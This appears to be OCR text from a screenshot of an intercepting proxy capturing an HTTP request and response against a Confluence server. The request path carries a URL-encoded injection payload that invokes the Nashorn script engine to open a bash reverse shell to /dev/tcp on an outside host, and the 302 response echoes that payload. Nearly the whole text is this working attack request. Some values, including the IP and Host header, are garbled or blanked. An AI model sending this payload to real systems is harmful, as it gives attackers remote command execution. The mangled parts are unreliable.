 Request
Pretty Raw Hex \n
1 GET
/%24%7Bnew%20javax.script.ScriptEngineManager%28%29.getEngineByName%28%22nashorn%22%29.e
val%28%22new%20java.lang.ProcessBuilder%28%29.command%28%27bash%27%2C%27-c%27%2C%27bash%
20-i%20%3E%26%20/dev/tcp/1 1/8 0%200%3E%261%27%29.start%28%29%22%29%7D/
HTTP/1.1
2 Host: :80
3 User-Agent: python-requests/2.25.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7
8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.9.9
3 Date: Mon, 06 Jun 2022 20:24:47 GMT
4 Content-Type: text/html;charset=UTF-8
5 Content-Length: 0
6 Connection: close
7 Cache-Control: no-store
8 Expires: Thu, 01 Jan 1970 00:00:00 GMT
9 X-Confluence-Request-Time: 1654547135106
10 Set-Cookie: JSESSIONID=49252CECE80C092EAC1C8682E2817CD6; Path=/; HttpOnly
11 X-XSS-Protection: 1; mode=block
12 X-Content-Type-Options: nosniff
13 X-Frame-Options: SAMEORIGIN
14 Content-Security-Policy: frame-ancestors 'self'
15 Location:
http:// 6/login.action?os_destination=%2F%24%7Bnew+javax.script.ScriptEngineM
anager%28%29.getEngineByName%28%22nashorn%22%29.eval%28%22new+java.lang.ProcessBuilder%2
8%29.command%28%27bash%27%2C%27-c%27%2C%27bash+-i+%3E%26+%2Fdev%2Ftcp%2F1 1%2
F8 +0%3E%261%27%29.start%28%29%22%29%7D%2Findex.action&permissionViolation=true
16
17